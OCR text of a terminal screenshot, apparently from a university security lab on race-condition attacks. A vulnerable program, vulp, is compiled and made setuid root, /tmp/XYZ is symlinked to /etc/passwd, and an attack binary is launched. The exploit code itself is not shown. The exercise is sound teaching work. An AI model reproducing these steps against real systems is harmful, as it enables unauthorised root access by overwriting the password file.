 Terminal File Edit View Search Terminal Tabs Help En 3:07 PM
root@VM: /home/seed × root@VM: /home/seed ×
[03/23/21]seed@VM:~$ gcc -o vulp vulp.c
vulp.c: In function ‘main’:
vulp.c:19:30: warning: implicit declaration of function ‘strlen’ [-Wimplicit-function-declaration]
 fwrite(buffer, sizeof(char), strlen(buffer), fp);
                              ^
vulp.c:19:30: warning: incompatible implicit declaration of built-in function ‘strlen’
vulp.c:19:30: note: include ‘<string.h>’ or provide a declaration of ‘strlen’
[03/23/21]seed@VM:~$ sudo chown root vulp
[03/23/21]seed@VM:~$ sudo chmod 4755 vulp
[03/23/21]seed@VM:~$ ll /tmp/XYZ
lrwxrwxrwx 1 seed seed 11 Mar 23 14:25 /tmp/XYZ -> /etc/passwd
[03/23/21]seed@VM:~$ ll /tmp/ABC
lrwxrwxrwx 1 seed seed 9 Mar 23 14:25 /tmp/ABC -> /dev/null
[03/23/21]seed@VM:~$ ll vulp
-rwsr-xr-x 1 root seed 7744 Mar 23 14:57 vulp
[03/23/21]seed@VM:~$ ./attack